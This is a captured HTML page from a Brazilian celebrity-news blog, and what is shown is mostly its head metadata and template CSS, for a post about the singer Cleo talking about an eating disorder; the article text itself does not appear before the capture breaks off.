

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvalvo.com/2019/08/cleo-revela-que-sofreu-com-disturbio.html
body_size: 65899
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='pt_br' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Site Info -->
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Cleo revela que sofreu com distúrbio alimentar: &#8220;Passava mal mesmo&#8221;</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' sizes='32x32'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' sizes='100x100'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='apple-touch-icon'/>
<meta content='https://www.tvalvo.com/favicon.ico' name='msapplication-TileImage'/>
<link href='https://www.tvalvo.com/2019/08/cleo-revela-que-sofreu-com-disturbio.html' hreflang='x-default' rel='alternate'/>
<meta content='#fa3e54' name='theme-color'/>
<meta content='#fa3e54' name='msapplication-navbutton-color'/>
<link href='https://www.tvalvo.com/2019/08/cleo-revela-que-sofreu-com-disturbio.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.tvalvo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TV ALVO - RSS" href="https://www.tvalvo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.blogger.com/feeds/7971514339046940133/posts/default" />

<link rel="alternate" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.tvalvo.com/feeds/1581864437833813009/comments/default" />
<meta content='       Cleo  foi uma das convidadas para o Conversa com Bial e falou sobre sua carreira e como sofreu com a pressão estética. Ela revelou qu...' name='description'/>
<meta content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' name='robots'/>
<meta content='article' property='og:type'/>
<!-- Open Graph Meta Tags -->
<meta content='Cleo revela que sofreu com distúrbio alimentar: “Passava mal mesmo”' property='og:title'/>
<meta content='https://www.tvalvo.com/2019/08/cleo-revela-que-sofreu-com-disturbio.html' property='og:url'/>
<meta content='       Cleo  foi uma das convidadas para o Conversa com Bial e falou sobre sua carreira e como sofreu com a pressão estética. Ela revelou qu...' property='og:description'/>
<meta content='TV ALVO' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcwaWBk3mMrr5d8_TqaacbdtXIpQfvcaQTblmgiSxfqOgL72MZuQNJzLOCy4U_np-vRRl_EYB5Fl27EKsbKA3hX9_Gslfjdgb6rerXY0fYCMNBt8_PvnUygV3eYWkMZyQDBcdem492mmsI/s640/cleo-pires-rebates-comentarios-no-instagram-reproducaoinstagram_2315955.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcwaWBk3mMrr5d8_TqaacbdtXIpQfvcaQTblmgiSxfqOgL72MZuQNJzLOCy4U_np-vRRl_EYB5Fl27EKsbKA3hX9_Gslfjdgb6rerXY0fYCMNBt8_PvnUygV3eYWkMZyQDBcdem492mmsI/s640/cleo-pires-rebates-comentarios-no-instagram-reproducaoinstagram_2315955.jpg' name='twitter:image'/>
<meta content='Cleo revela que sofreu com distúrbio alimentar: “Passava mal mesmo”' property='og:title'/>
<meta content='Cleo revela que sofreu com distúrbio alimentar: “Passava mal mesmo”' name='keywords'/>
<link href='https://www.tvalvo.com/2019/08/cleo-revela-que-sofreu-com-disturbio.html' hreflang='en' rel='alternate'/>
<!-- Twitter Meta Tags -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Cleo revela que sofreu com distúrbio alimentar: “Passava mal mesmo”' name='twitter:title'/>
<meta content='https://www.tvalvo.com/2019/08/cleo-revela-que-sofreu-com-disturbio.html' name='twitter:domain'/>
<meta content='       Cleo  foi uma das convidadas para o Conversa com Bial e falou sobre sua carreira e como sofreu com a pressão estética. Ela revelou qu...' name='twitter:description'/>
<meta content='       Cleo  foi uma das convidadas para o Conversa com Bial e falou sobre sua carreira e como sofreu com a pressão estética. Ela revelou qu...' name='twitter:creator'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<!-- DNS Prefetch -->
<link href='//blogger.googleusercontent.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link crossorigin='' href='//fonts.gstatic.com' rel='preconnect'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap' rel='stylesheet'/>
<!-- Bootstrap Icons -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/bootstrap-icons/1.11.0/font/bootstrap-icons.min.css' rel='stylesheet'/>
<!-- Template Style CSS https://templatestopbest.blogspot.com -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:   PlayMate
https://templatestopbest.blogspot.com/
----------------------------------------------- */
<!-- Variable definitions -->
<Group description="Theme Colors" selector="body">
<Variable name="body.background" description="Theme Background Color" type="background" color="#ffffff" default="#ffffff url() repeat fixed top left"/>
<Variable name="main.text.color" description="Theme Main Text Color" type="color" default="#101010"/>
<Variable name="main.link.color" description="Theme Main Link Color" type="color" default="#0241ff"/>
<Variable name="keycolor" description="Mobile Address Bar Color" type="color" default="#3e55fa"/>
<Variable name="main.button.color" description="Main Buttons Colors" type="color" default="#3e55fa"/>
<Variable name="main.button.text.color" description="Main Buttons Text Color" type="color" default="#ffffff"/>
<Variable name="text.post.inner" description="Posts Article Text Color" type="color" default="#505050"/>
<Variable name="theme.text.color" description="Theme Text Color" type="color" default="#3e3e3e" />
</Group>
<Group description="Theme Fonts" selector="body">
<Variable name="main.font" description="Site Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="title.font" description="Title Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="meta.font" description="Meta Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="text.font" description="Text Font" type="font" family="Inter" default="normal 400 14px $(family)" />
</Group>
<Group description="Top Bar" selector="nav#top-bar">
<Variable name="topbar.bg" description="Top Menu Background" type="color" default="#1e1e1e"/>
<Variable name="top.bar.menufont" description="Top Menu Title Color" type="color" default="#ffffff"/>
</Group>
<Group description="Main Menu" selector="div.hamburger-container">
<Variable name="main.menu.bg" description="Main Menu Background 0" type="color" default="#ffffff"/>
<Variable name="main.menu.text.color" description="Main Menu Text Color" type="color" default="#1e1e1e"/>
<Variable name="submenu.background.color" description="SubMenu Background Color" type="color" default="#ffffff"/>
<Variable name="sub.menu.text.color" description="SubMenu Text Color" type="color" default="#333333"/>
<Variable name="mobile.text.color" description="Mobile Menu Text Color" type="color" default="#333333"/>
<Variable name="main.logo.text.color" description="Main Logo Text Color" type="color" default="#222222"/>
</Group>
<Group description="Mobile Menu" selector="div.hamburger-container">
<Variable name="mobile.menu.bg.color" description="Mobile Menu Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Featured Gadgets" selector="#feed-view">
<Variable name="featured.gadgets.title" description="Featured Gadgets Title" type="color" default="#e8e8e8" />
<Variable name="featured.posts.title" description="Featured Posts Title" type="color" default="#1c1c1c" />
<Variable name="lables.buttons.color" description="Lables Buttons Color" type="color" default="#D223AC" />
<Variable name="lables.text.color" description="Lables Buttons Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Sidebar" selector="div.sidebar">
<Variable name="cloud.bg.color" description="Cloud Labels Color" type="color" default="#3e55fa" />
<Variable name="list.text.color" description="List Labels Color" type="color" default="#333333" />
<Variable name="email.bg.color" description="Email Subscription Color" type="color" default="#3e55fa" />
<Variable name="email.text.color" description="Email Subscription Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Footer" selector="div#footer-wrapper">
<Variable name="footer.background.color" description="Footer Background  Color" type="color" default="#2e2e2e"/>
<Variable name="footer.gadgets.title" description="Footer Gadget Title Color" type="color" default="#e8e8e8"/>
<Variable name="footer.title.color" description="Footer Title Color" type="color" default="#e8e8e8"/>
<Variable name="footer.bio" description="Footer Bio Background Color" type="color" default="#4c63fc"/>
<Variable name="footer.about.color" description="Footer About Us Color" type="color" default="#cecece"/>
<Variable name="footer.text.color" description="Footer Text Color" type="color" default="#cecece"/>
<Variable name="footer.copyright.bg" description="Footer Copyright Background Color" type="color" default="#1e1e1e"/>
</Group>
<Group description="Theme Widths" selector="body">
<Variable name="outerContainer.width" description="Container Width" type="length" default="1178px" min="1178px" max="1378px"/>
<Variable name="sidebar.width" description="Sidebar Width" type="length" default="320px" min="300px" max="336px"/>
</Group>
<!-- Extra Variables -->
<Variable name="body.background.color" description="Body Background Color" type="color" default="transparent" />
<Variable name="body.post.color" description="Body Post Color" hideEditor="true" type="color" default="#ffffff" />
<Variable name="body.text.font" description="Font" hideEditor="true" type="font" default="13px arial, sans-serif" />
<Variable name="body.text.color" description="Body Text Color" hideEditor="true" type="color" default="#6d6d6d" />
<Variable name="body.title.color" description="Comments Color" hideEditor="true" type="color" default="#232323"/>
<Variable name="body.link.color" description="Body Link Color" hideEditor="true" type="color" default="#6d6d6d" />
<Variable name="body.action.font.large" description="Comments Font 2" hideEditor="true" type="font" default="normal 700 14px Arial, sans-serif !important" />
/*-- Reset CSS Start Here --*/
html.rtl {
--body-font: Cairo,sans-serif;
--meta-font: Cairo,sans-serif;
--title-font: Cairo,sans-serif;
--text-font: Cairo,sans-serif;
}
:root{
--body-font:'Inter', sans-serif;
--title-font:'Inter', sans-serif;
--meta-font:'Inter', sans-serif;
--text-font:'Inter', sans-serif;
--icons-font:"bootstrap-icons",bootstrap-icons;
--text-font-color:#505050;
--runs-solid-color:#c1bbbb;
--black-color:#404040;
--hero-color:#aaaaaa;
--main-menu-bg:#ffffff;
--snippet-color:#aba4a4;
--solid-border:#ddd;
--featured-posts-title:#1c1c1c;
--button-bg-color:#fa3e54;
--button-text-color:#ffffff;
--lables-buttons-color:#abd223;
--lables-text-color:#ffffff;
--email-bg-color:#fa3e54;
--email-text-color:#ffffff;
--cloud-bg-color:#fa3e54;
--cloud-border-color:#fa3e54;
--list-text-color:#333333;
--theme-text-color:#3e3e3e;
--featured-gadgets-title:#e8e8e8;
--placeholder-text-color:#3e3e3e;
--main-menu-text-color:#1e1e1e;
--sub-menu-text-color:#333333;
--footer-title-color:#e8e8e8;
--footer-copyright-bg:#1e1e1e;
--body-color-main:#ffffff url() repeat fixed top left;
--all-link-color:#ff0240;
--black-text:#343434;
--sp-bg:#fcfbf6;
--topbar-bg:#1e1e1e;
--bg-cards-search:#f5f8fc;
--main-text-color:#101010;
--mobile-menu-bg:#ffffff;
--mobile-text-color:#333333;
--white-bg:#ffffff;
--ticker-bg:#F7F7F7;
--block-bg:#ffffff;
--featured-posts-title-featured:#ffffff;
--white-label-color:#ffffff;
--bg-cards:#ffffff;
--bg-cards-video:#121212;
--bg-cards-shadow:0px 3px 3px 0 rgb(0 0 0 / 0.08);
--bt-breaking:rgba(0 0 0 / 0.08);
--bt-breaking-text:#626262;
--shadow-top:0 0 20px rgba(0,0,0,.15);
--shadow-top-fixed:5px 5px 8px 0px rgba(224 223 223 / 0.48);
--ads-bg:rgb(143 183 255 / 0.20);
--ads-text:#898989;
--buttons-category-text:#1d1d1d;
--snip-text-color:#eeeeee;
--comments-dec:#333;
--sticky-bg:#f1f1f1;
--input-form:transparent;
--bt-home:#f2f7fb;
--cm-count:#555555;
--shadow-light:0px 2px 5px 1px rgb(0 0 0 / 0.10);
--primary-nav-text:#4e4e4e;
--sticky-lists:#f7fcff;
--post-snip-data:#707070;
--post-snip-open:#383838;
--ico-relative:#c11111;
--front-bg-lists:#fff;
--share-author-links:#585858;
--box-posts-share:#FAFAFC;
--title-share:#1c1c1c;
--title-share-fa:#5c5c5c;
--footer-text-color:#cecece;
--footer-about-text:#cecece;
--footer-bg-color:#2e2e2e;
--footer-gadgets-title:#e8e8e8;
--main-logo-text-color:#222222;
--submenu-bg-color:#ffffff;
--comment-content:#f6f6f6;
--comment-text:#5e5e5e;
--label-text-color:#2c2c2c;
--pager-text-color:#6d6d6d;
--back-top:rgb(90 90 90 / 0.18);
--box-shadows:rgb(102 102 102 / 0.13);
}
body.dark{
--main-logo-text-color:#d4d4d4;
--all-link-color:rgba(255,255,255,.7);
--body-color-main:#292929;
--main-menu: #383838;
--sp-bg:#212121;
--text-font-color:#d3d3d3;
--shadow-top:none;
--top-bar:#2d2d2d;
--cloud-border-color:rgb(100 100 100 / 0.66);
--cloud-bg-color:#ffffff;
--mobile-menu-bg:#212121;
--main-menu-bg:#212121;
--ticker-bg:#1e1e1e;
--input-form:rgb(112 112 112 / 0.34);
--shadow-top-fixed:none;
--white-label-color:#464646;
--main-menu-text-color:#dadada;
--list-text-color:#fff;
--sub-menu-text-color:#dadada;
--title-share:#dddddd;
--black-color:#d9d9d9;
--title-share-fa:#dddddd;
--front-bg-lists:#292929;
--box-shadows:transparent;
--bt-home:#212121;
--sticky-lists:#212121;
--post-snip-open:#eee;
--footer-gadgets-title:#c3c3c3;
--footer-title-color:#adadad;
--op-bg:0.1;
--sticky-bg:#212121;
--placeholder-text-color:#dadada;
--theme-text-color:#dadada;
--featured-gadgets-title:#dadada;
--mobile-text-color:#ffffff;
--ads-bg:#212121;
--box-posts-share:#323232;
--submenu-bg-color:#212121;
--label-text-color:#a1a1a1;
--featured-posts-title: #c3c3c3;
--ads-text:#dadada;
--buttons-category-text:#dadada;
--bg-cards:#212121;
--bg-cards-search:#222222;
--block-bg:#3a3a3a;
--black-text:#f3f8fb;
--post-snip-data:#a5a5a5;
--comments-dec:#cecece;
--comment-content:#353535;
--comment-text:#c1c1c1;
--footer-bg-color:#181818;
--footer-text-color:#E4E4E4;
--cm-count:#E4E4E4;
--main-text-color:#E4E4E4;
--primary-nav-text:#c3c3c3;
--share-author-links:#E4E4E4;
--footer-copyright-bg:#292929;
}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0;margin:0;text-decoration:none;}
form,textarea,input,button{font-family:var(--body-font);-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:5px;outline:none;box-sizing:border-box;border:none;}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
html{position:relative;word-break:break-word;word-wrap:break-word;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
dl,ul{list-style-position:inside;font-weight:400;list-style:none}
button{cursor: pointer;outline: none;border: none;}
ul li{list-style:none}
caption,th{text-align:center}
.blogger-clickTrap{position:unset !important;}
html,body{text-size-adjust:none;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}
.center{display:table;margin:0 auto;position:relative}
.widget > h2,.widget > h3{display:none}
iframe[src*="youtube.com"]{width:100%;height:auto;aspect-ratio:16/9}
.widget iframe,.widget img{max-width:100%}
.container{position:relative;max-width: 100%;width: 1145px;}
.center{display:table;margin:0 auto;position:relative}
img{border:0;position:relative}
a,a:visited{text-decoration:none}
.clearfix{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:var(--all-link-color)}
a img{border:0}
abbr{text-decoration:none}
.widget>h2,.widget>h3{display:none}
*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
/*-- CSS Variables --*/
.no-items.section{display:none}
h1,h2,h3,h4,h5,h6{font-family:var(--title-font);font-weight:600}
body{position:relative;background:var(--body-color-main);font-family:var(--body-font);font-size:14px;font-weight:400;color:var(--black-text);word-wrap:break-word;margin:0;padding:0;font-style:normal;line-height:1.4em}
#outer-wrapper{position:relative;overflow:hidden;width:100%;max-width:100%;margin:0 auto}
.outer-container{display: flex;justify-content: space-between;}
.dark .post-body p{background:transparent!important;color:#fff!important}
#center-container{position:relative;overflow:hidden;padding:20px 0 0;margin:0}
#feed-view{position:relative;float:left;width:calc(100% - (320px + 5px));box-sizing:border-box;padding:0}
#sidebar-container{position:relative;float:right;width:320px;box-sizing:border-box;padding:0}
.snip-thumbnail{position:relative;width:100%;height:100%;display:block;object-fit:cover;z-index:1;opacity:0;transition:opacity .30s ease,transform .30s ease}
.snip-thumbnail.lazy-img{opacity:1}
.post-filter-inner .post-filter-link{transform: scale(1);}
.post-filter-link:hover .snip-thumbnail,.tickerNews .post-filter-inner:hover .snip-thumbnail,.sidebar .post-filter-inner:hover .snip-thumbnail{transform: scale3d(1.1,1.1,1);}
.background-layer:before{content:'';position:absolute;left:0;right:0;bottom:0;height:55%;background-image:linear-gradient(to bottom,transparent,rgb(20 21 32 / 0.76));-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:2;opacity:1;margin:0;transition:opacity .25s ease}
.colorful-ico .external-link a:before,.social .external-link a:before{content:'\F1C5';}
li a.bi-twitter:before{content:"\f8db";}
.colorful a:hover {opacity: 0.8;}
.colorful .blogger a{color:#ff5722}
.colorful .facebook a{color:#3b5999}
.colorful .twitter a{color:#00acee}
.colorful .youtube a{color:#f50000}
.colorful .messenger a{color:#0084ff}
.colorful .snapchat a{color:#ffe700}
.colorful .telegram a{color:#179cde}
.colorful .instagram a{color:#dd277b}
.colorful .pinterest a,.colorful .pinterest-p a{color:#ca2127}
.colorful .google a{color:#0165b4}
.colorful .apple a{color:#000000}
.colorful .microsoft a{color:#0165b4}
.colorful .dribbble a{color:#ea4c89}
.colorful .linkedin a{color:#0077b5}
.colorful .tiktok a{color:#fe2c55}
.colorful .stumbleupon a{color:#eb4823}
.colorful .vk a{color:#4a76a8}
.colorful .stack-overflow a{color:#f48024}
.colorful .github a{color:#24292e}
.colorful .soundcloud a{background:linear-gradient(#ff7400,#ff3400)}
.colorful .behance a{color:#191919}
.colorful .digg a{color:#1b1a19}
.colorful .delicious a{color:#0076e8}
.colorful .codepen a{color:#000}
.colorful .flipboard a{color:#f52828}
.colorful .reddit a{color:#ff4500}
.colorful .twitch a{color:#6441a5}
.colorful .rss a{color:#ffc200}
.colorful .skype a{color:#00aff0}
.colorful .whatsapp a{color:#3fbb50}
.colorful .discord a{color:#7289da}
.colorful .share a{color:var(--hero-color)}
.colorful .mailbox a{color:#888}
.colorful .external-link a{color:#3500e5}
.dark .colorful .external-link a{color:#eee}
.social-front-hover a.bi-facebook{background:#3b5999}
.social-front-hover a.bi-twitter{background:#00acee}
.social-front-hover a.bi-whatsapp{background:#3fbb50}
.header-room{display:flex;flex-wrap:wrap;flex-shrink:0;flex-direction:row;justify-content:center;align-items:center;align-content:center;margin:0;}
.dark .post-body ol>li:before{color:#eee}
.dark-toggle-flex{position:relative;background-color:rgb(0 0 0 / 0.36);display:flex;align-items:center;font-size:12px;color:var(--button-text-color);width:40px;height:20px;margin:0 10px 0 5px;border-radius:20px;}
.dark-bt .dark-toggle-flex{display:none;}
.dark-toggle-flex:hover:before{opacity:0.8}
.dark .dark-toggle-flex:before{content:'\F495';left:21px;}
.dark-toggle-flex:before{content:'\F1D2';font-family:var(--icons-font);position:absolute;left:2px;width:16px;height:16px;text-align:center;background-color:var(--button-bg-color);font-weight:400;line-height:16px;z-index:2;border-radius:50%;box-shadow:0 0 4px rgb(0 0 0 / 0.10);transition:left .18s ease;}
.dark .dark-toggle-flex:after{content:'\F1D2';right:26px;}
.dark-toggle-flex:after{content:'\F495';font-family:var(--icons-font);position:absolute;right:4px;width:10px;font-size:8px;font-weight:400;line-height:1;text-align:center;opacity:0.5;transition:right .18s ease;}
h1.blog-title{font-size:24px;max-width:195px;overflow:hidden;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;}
div#ticker-flex{position:relative;background-color:var(--ticker-bg);background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijcjiO3r2NY7cOp_Ctd-HVTkhAvhQCFe9sapMhy3HGtbQCVGAfub5On1UWN0x09UG4p9T8erc-gMcb5pE1potJuzVQHKPoUYafU1s7UgCCj2CiERObaUF1Orpglm4sBzZ-pLz-aD76eRUDbY7urrBpprtFkhIVriUZSn-rSCyDsSl754vk-Os55hyF/s16000/ico%20s-min.png);padding:25px 0;overflow:hidden;background-repeat:no-repeat;background-position:center;}
div#hot-posts{z-index:1;}
div#ticker-flex:after,div#ticker-flex:before{position:absolute;content:'';height:240px;width:240px;background-repeat:no-repeat;background-size:contain;background-position:left;opacity:var(--op-bg)}
div#ticker-flex:before{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0TzrcjVUrFI1No_-ixYcskjeLEjCr5_w0NAu_W6JANmD6AiFNr5lGCnYLq5XaoKCqCYmE1Pjl8PTcTlbcqJ5ISPsyrDDtqwAlM0GMBFWCvFJL2ZNVj_Pw9Nq8OgXEXUA3CaxZPcpX72O3T4gMUWl_zbDJMOOnUqvpZU14Z0ivHcsYB9xdrfiQlrDl/s1600/icos2-min.png);filter:brightness(0.91);left:-18px;top:-90px;-webkit-animation:spin 8s linear infinite;-moz-animation:spin 8s linear infinite;animation:spin 8s linear infinite;}
div#ticker-flex:after{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuNdyYw07KAAN6RijccciUrtdBlhUNufrVLnbFw9QmdrbyWugVWIRpyUoztza5jyEOrD65v93kcHNymJQTvK5F7a-sGTSPEpyIsydc0SMWqZY4_qziw1U_gtpe5wLRPOroOq72XeY5cu7OmOJVtexZpwT_LkoUNFReW4Fc73xgsgdmYW_zUiJ_w1l6/s1600/icos4-min.png);filter:grayscale(1);right:-18px;bottom:-90px;-webkit-animation:spin 9s linear infinite;-moz-animation:spin 9s linear infinite;animation:spin 9s linear infinite;}
@-moz-keyframes spin{100%{-moz-transform:rotate(360deg);}
}
@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg);}
}
@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
.sidebar .popular-post .entery-category-box span.post-tag:not(.sidebar .popular-post .item0 .entery-category-box span.post-tag),.my-sidebar .sidebarui-posts .entery-category-box span.post-tag{--lables-buttons-color:transparent;--lables-text-color:var(--post-snip-data);}
.breaking-ticker{display:flex;align-items:center;justify-content:space-between;align-content:center;flex-wrap:wrap;margin:10px 7px 15px;counter-reset: post-count;}
.tickerNews:after{left:-8px;top:-8px;width:24px;height:24px;border-radius:50%;border:3px solid #fff;background-color:#555;font-size:.75rem;color:#fff;counter-increment:post-count;content:counter(post-count);font-weight:500;position:absolute;display:inline-flex;justify-content:center;align-items:center;transition:all 0.3s ease;z-index:1;}
.tickerNews{position:relative;width:calc((100% - 40px) / 4);float:left;align-items:center;align-content:center;}
.tickerNews .post-filter-inner{position:relative;display:block;float:left;width:110px;height:110px;overflow:hidden;margin:0 10px 0 0;border-radius:10px;}
.tickerNews .post-filter-inner .post-filter-link{display:block;width:100%;height:100%;overflow:hidden;}
.tickerNews .entery-category-box{margin:0;}
.entry-title{position:relative;display:block;font-size:17px;line-height:1.2em;margin:5px 0;}
.entery-category-box .entry-title a{width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
#original-menuList>.mega-menu{position:unset!important}
.original-menu li:hover .my-menu{opacity:1;visibility:visible}
.drop-down>a:after{content:'\F282';float:right;font-family:var(--icons-font);font-size:9px;font-weight:400;margin:-1px 0 0 5px}
.my-menu{position:absolute;background-color:var(--block-bg);top:59px;opacity:0;visibility:hidden;width:100%;left:0;box-sizing:border-box;border-radius:4px;right:0;z-index:3333;color:var(--white-bg);height:auto;padding:20px;min-height:100px;box-shadow:0 10px 10px rgba(0,0,0,0.28);transition:all .3s ease;}
.original-menu li:hover .my-menu{margin-top:1px;opacity:1;visibility:visible}
.mega-box{width:calc((100% - 50px) / 5);box-sizing:border-box;float:left;overflow:hidden;position:relative}
.mega-box:last-child{margin-right:0}
.mega-box .post-filter-link{position:relative;height:100%}
.mega-boxs{display:flex;justify-content:space-between;flex-wrap:wrap}
.mega-boxs .Mega-img-ui{height:180px;display:block;overflow:hidden;border-radius:4px;}
.mega-boxs .entry-title{font-size:14px;}
.flex-section{display:flex;flex-wrap:wrap;width:100%;float:left;align-items:center;justify-content:center;}
.flex-ft{display:flex;justify-content:center;padding:0 10px;}
.tociki-pro{display:flex;width:100%;clear:both;margin:0}
.tociki-inner{position:relative;max-width:100%;font-size:14px;background-color:rgba(165 165 165 / 0.10);overflow:hidden;line-height:23px;border:1px solid #a0a0a0;border-radius:5px}
a.tociki-title{position:relative;display:flex;align-items:center;justify-content:space-between;height:38px;font-size:16px;font-weight:600;color:var(--text-font-color);padding:0 15px;margin:0}
.tociki-title-text{display:flex}
.tociki-title-text:before{content:'\F475';font-family:var(--icons-font);font-size:20px;font-weight:400;margin:0 5px 0 0}
.rtl .tociki-title-text:before{margin:0 0 0 5px}
.tociki-title:after{content:'\F282';font-family:var(--icons-font);font-size:16px;font-weight:400;margin:0 0 0 25px;color:var(--buttons-category-text);}
.rtl .tociki-title:after{margin:0 25px 0 0;}
.tociki-title.opened:after{content:'\F286'}
a.tociki-title:hover{text-decoration:none}
#tociki{display:none;padding:0 15px 10px;margin:0}
#tociki ol{padding:0 0 0 15px}
#tociki li{font-size:14px;font-weight:500;margin:10px 0}
#tociki li a{color:var(--main-text-color)}
#tociki li a:hover{opacity:0.8;text-decoration:underline}
nav#top-bar{background:var(--topbar-bg);height:45px;}
.nav-widget{display:flex;justify-content:space-between;align-content:center;align-items:center;}
.nav-widget .colorful-ico{display:inline-flex;}
.nav-widget .colorful-ico li{margin:0 10px 0 0;}
.date-format{position:relative;display:block;color:#ffffff;margin:0;padding:0 0 0 40px;overflow: hidden;height:30px;line-height:30px;}
